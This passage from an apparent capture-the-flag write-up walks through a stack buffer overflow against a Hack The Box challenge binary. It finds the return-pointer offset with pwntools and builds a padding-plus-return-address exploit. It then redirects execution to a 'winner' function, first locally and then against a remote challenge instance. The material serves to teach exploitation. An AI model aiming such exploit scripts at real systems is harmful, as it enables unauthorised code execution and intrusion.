
Success! We see a SIGALARM interrupt, but the code does get called - note that I created a flag.txt file with some dummy content, otherwise fopen() will fail and the program will crash. The interrupt happens because we’ve disrupted the control flow and destroyed the data required to return back to main() ultimately exit the program, but we don’t really care about that at this point, we just want flags!
Profit!?
Now GDB can mess with our environment, so let’s test our exploit in a straight shell, note the removal of the null bytes since we don’t need them in this case:

It looks good, since most HTB challenges are hosted by connecting stdin and stdout straight to a TCP socket, we should be able to spawn an instance on HTB and use netcat to pipe this straight over and get the flag:

Exploiting the fancy way
If you’re going to get into this space, especially with CTFs, pwntools is going to be a valuable tool in your toolbox, so let’s see how to automate the interaction and exploitation of this vuln in a way you can reuse in future (yay). If you’ve never used pwntools, I’d highly recommend a use case like this as an introduction.
Controlling Execution
Now the previous approach was really useful in understanding how the overflow happens, but all that really mattered was understanding how many bytes we had to write to control the return pointer - after that it’s a case of writing that many bytes then a return address. Before we make a start on that in pwntools, we’ll start by setting up a simple exploit script, importing pwntools and setting the context of our exploit:
#!/usr/bin/env python3

from pwn import *

context.log_level = "DEBUG"     # See more detailed interaction information
context.binary = ELF("./reg")   # Set the context binary to our target

# Now spawn an instance of our process and interact with it
p = process("./reg")
p.interactive()
So nice and steady, all we’re doing here is using pwntools to start our process and then interact with it, which will give us a feel for how this will work and what output to expect:

As you’ll see from the above, running pwntools with log_level="DEBUG" gives
us a lot of information about the binary, but ultimately, all we’re seeing here
is the normal operation of the binary in the console, we’re just doing it
programmatically. Try it and see what’s going on for now, as we get more
advanced, we can automate the I/O into the process in a more compex way than
our previous use of basic python print statements.
Now we’ll add some more functionality to our script, we’ll configure GDB and attach to the process, so that we can inspect the stack as we did previously. Once that’s done, we’ll send over our test attack buffer to inspect the stack:
#!/usr/bin/env python3

from pwn import *
from time import sleep

context.log_level = "DEBUG"     # See more detailed interaction information
context.binary = ELF("./reg")   # Set the context binary to our target

# Now spawn an instance of our process and interact with it
p = process("./reg")

# Configure GDB with a script - breakpoint after gets() and start GEF
gdb_script = '''
    init-gef
    b *(run + 52)
    '''
gdb.attach(p, gdb_script)       # Now attach to the reg process

# Build our previous buffer, using bytes objects because python3
test_buf = b"A" * 0x30 + b"S" * 0x8 + b"R" * 0x8
# Send this directly to the process
p.recvuntil(b":")       # We need to receive 'Enter your name:' before we send
p.sendline(test_buf)    # Send our buffer over

# We still switch to interactive, to keep the process open and script running as long as possible.
p.interactive()
When we run this, the first thing that will happen is that a tmux session starts, giving us access to the pwntools window (top) and gdb window (bottom):
Now GDB won’t run the program fully, so we’ll have to continue once to get our script to execute:
Now we see that our string was sent to the process (1) and the stack is clobbered as before in GDB (2). Great! But we did a lot of work in GDB earlier to find this offset, so what if we hadn’t done that yet and we were doing all of this directly via pwntools? Well we could find the offset to RP with pwntools’ cyclic method, where we send a cyclic string over the the process, cause a crash, then inspect the core dump to find our return pointer offset. When we do this, we’re interested in finding out what the instruction pointer (RIP) contained at the time of the crash, but in our example, we know that the RP is stored in the stack pointer (RSP) at the final ret instruction, so we can go after that:
#!/usr/bin/env python3

from pwn import *
from time import sleep

context.log_level = "DEBUG"     # See more detailed interaction information
context.binary = ELF("./reg")   # Set the context binary to our target
context.update(arch="amd64", os="linux")    # More context

# Now spawn an instance of our process and interact with it
p = process("./reg")

# Build our previous buffer, using bytes objects because python3
test_buf = cyclic(200)  # Send a 200 byte pattern to the process
# Send this directly to the process
p.recvuntil(b":")       # We need to receive 'Enter your name:' before we send
p.sendline(test_buf)    # Send our buffer overa
p.recvline()            # Receive our 'Registered' message
# Now read from the process corefile where rip is
p.wait()                # Wait for the crash
core = p.corefile       # set up the corefile
pattern = core.read(core.rsp, 4)    # Read 4 bytes from rsp (where RP is at the ret instruction)
rip_offset = cyclic_find(pattern)   # Check the data here against our cyclic pattern
log.info(f"Found offset to operwrite RP : {hex(rip_offset)}")    # Tell us what we found
Running this we get the offset to RP nicely:

Where a cyclic string is sent to the process (1), part of it lands in rsp (2) and the offest of that content into our cyclic is fouind to be 0x38 (3). This makes sense, since previously we use 0x30 A characters and 0x8 S characters to run into RP. Cool, automation!
Finding Winner

This is where pwntools comes into its own! We know that reg isn’t using ASLR, but if it was and we had the information to tell pwntools where the binary is loaded in memory, this would still work too so a really useful way of working. In our simple case, We simply ask pwntools to tell us where the symbol for winner is with:
winner = context.binary.symbols['winner']
log.info(f"Found winner : {hex(winner)}")
And pwntools finds the symbol just fine:
Build our exploit
Now the final step was to append our address to the attack buffer and check it all
works in GDB. We can amend the pwntools we have so far (throwing away the code we
used to find the offset for now) to do just that and pwntools even includes a
method p64() to automate our 64 bit little-endian conversion (joy!):
#!/usr/bin/env python3

from pwn import *
from time import sleep

context.log_level = "DEBUG"     # See more detailed interaction information
context.binary = ELF("./reg")   # Set the context binary to our target
context.update(arch="amd64", os="linux")    # More context

# Now spawn an instance of our process and interact with it
p = process("./reg")

# Configure GDB - start with a GDB script - breakpoint and start GEF
gdb_script = '''
    init-gef
    b *(run + 52)
    c
    '''
gdb.attach(p, gdb_script)       # Now attach to the reg process in gdb

# Build our previous buffer, using bytes objects because python3
winner = context.binary.symbols['winner']   # Find winner
log.info(f"Found winner : {hex(winner)}")   # Tell user where it is
attack_buf = b"A" * 0x30 + b"S" * 0x8       # Start of our attack buffer (up to RP)
attack_buf += p64(winner)                   # This autmoates our little-endian conversion

# Send this directly to the process
p.recvuntil(b":")       # We need to receive 'Enter your name:' before we send
p.sendline(attack_buf)    # Send our buffer over

# We still switch to interactive, to keep the process open and script running as long as possible.
p.interactive()
Running the script, we hit our breakpoint:

And we seem to have our winner address loaded in the RP. Let’s continue and see what happens:

W00t!
Profit!?


Now we need to change this to attack the remote target, after all that scripting, won’t that be a pain? No! pwntools is really good at this. All we do is replace the process object with a ‘remote’ object and remove our GDB stuff:
#!/usr/bin/env python3

from pwn import *
from time import sleep

context.log_level = "DEBUG"     # See more detailed interaction information
context.binary = ELF("./reg")   # Set the context binary to our target
context.update(arch="amd64", os="linux")    # More context

# Now spawn an instance of our process and interact with it
#p = process("./reg")

host_string = "188.166.173.208:32362"   # Copy pasta from HTB
host, port = host_string.split(":")     # Break the string in two
port = int(port)                        # Pwntools expects an integer
p = remote(host, port)                  # Replace our process object with a remote object

"""
# Configure GDB - start with a GDB script - breakpoint and start GEF
gdb_script = '''
    init-gef
    b *(run + 52)
    c
    '''
gdb.attach(p, gdb_script)       # Now attach to the reg process in gdb
"""

# Build our previous buffer, using bytes objects because python3
winner = context.binary.symbols['winner']   # Find winner
log.info(f"Found winner : {hex(winner)}")   # Tell user where it is
attack_buf = b"A" * 0x30 + b"S" * 0x8       # Start of our attack buffer (up to RP)
attack_buf += p64(winner)                   # This autmoates our little-endian conversion

# Send this directly to the process
p.recvuntil(b":")       # We need to receive 'Enter your name:' before we send
p.sendline(attack_buf)    # Send our buffer over

# We still switch to interactive, to keep the process open and script running as long as possible.
p.interactive()
And boom!
Nip and tuck
Now we can use some python-fu (and this is totally personal preference) to add a REMOTE and DEBUG variable, so we can toggle our final solution to remote/local and detailed logging with a couple of settings. I’ve also re-introduced the offset hunter code as a function we can add/remove into future scripts:
#!/usr/bin/env python3

from pwn import *
from time import sleep

REMOTE = True
DEBUG = False

context.log_level = "DEBUG" if DEBUG else "INFO" #Variable log levels
context.binary = ELF("./reg")   # Set the context binary to our target
context.update(arch="amd64", os="linux")    # More context

# Method to find crash offsets:
def find_offset(p, buf_size=200):
    # Build our previous buffer, using bytes objects because python3
    test_buf = cyclic(buf_size)  # Send a pattern to the process
    # Send this directly to the process
    p.recvuntil(b":")       # We need to receive 'Enter your name:' before we send
    p.sendline(test_buf)    # Send our buffer overa
    p.recvline()            # Receive our 'Registered' message
    # Now read from the process corefile where rip is
    p.wait()                # Wait for the crash
    core = p.corefile       # set up the corefile
    pattern = core.read(core.rsp, 4)    # Read 4 bytes from rsp (where RP is at the ret instruction)
    rip_offset = cyclic_find(pattern)   # Check the data here against our cyclic pattern
    log.info(f"Found offset to operwrite RP : {hex(rip_offset)}")    # Tell us what we found
    return rip_offset

# Now spawn an instance of our process and interact with it
if not REMOTE:
    p = process("./reg")
else:
    host_string = "188.166.173.208:32362"   # Copy pasta from HTB
    host, port = host_string.split(":")     # Break the string in two
    port = int(port)                        # Pwntools expects an integer
    p = remote(host, port)                  # Replace our process object with a remote object

# Configure GDB - start with a GDB script - breakpoint and start GEF
gdb_script = '''
    init-gef
    b *(run + 52)
    c
    '''
if DEBUG and not REMOTE:
    gdb.attach(p, gdb_script)       # Now attach to the reg process in gdb

# Build our previous buffer, using bytes objects because python3
winner = context.binary.symbols['winner']   # Find winner
log.info(f"Found winner : {hex(winner)}")   # Tell user where it is
attack_buf = b"A" * 0x30 + b"S" * 0x8       # Start of our attack buffer (up to RP)
attack_buf += p64(winner)                   # This autmoates our little-endian conversion

# Send this directly to the process
p.recvuntil(b":")       # We need to receive 'Enter your name:' before we send
p.sendline(attack_buf)    # Send our buffer over

# We still switch to interactive, to keep the process open and script running as long as possible.
p.interactive()
This also makes for a nice neat output:
Now what?
We walked through the reg binary, found the vulnerability in a debugger, built our exploit manually, then used python-fu and pwntools to automate our attack. I hope that this helped you build your understanding of pwn challenges, but if you already knew it all, I hope you at least had fun! This is the kind of challenge that made me catch the bug for binary exploitation and I hope you’ll be joining me for some more challenges in future!